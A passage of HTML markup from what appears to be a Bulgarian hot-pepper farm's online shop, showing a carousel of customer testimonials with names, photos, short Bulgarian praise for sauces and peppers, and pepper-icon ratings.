              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
